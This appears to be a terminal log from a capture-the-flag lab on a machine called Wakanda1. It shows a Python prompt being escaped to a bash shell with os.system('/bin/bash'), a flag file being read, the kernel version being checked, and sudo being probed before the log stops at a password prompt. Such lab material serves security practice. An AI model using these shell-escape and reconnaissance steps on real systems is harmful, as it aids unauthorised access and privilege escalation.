 Python 2.7.9 (default, Jun 29 2016, 13:08:31)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("/bin/bash")
mamadou@Wakanda1:~$ ls -l
total 4
-rw-r--r-- 1 mamadou mamadou 41 Aug  1  2018 flag1.txt
mamadou@Wakanda1:~$ more flag1.txt
Flag : d86b9ad71ca887f4dd1dac86ba1c4dfc
mamadou@Wakanda1:~$ uname -r
3.16.0-6-amd64
mamadou@Wakanda1:~$ sudo -u
sudo: option requires an argument -- 'u'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u
user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h
host] [-p prompt] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host]
[-p prompt] [-u user] file ...
mamadou@Wakanda1:~$ sudo ifconfig
[sudo] password for mamadou: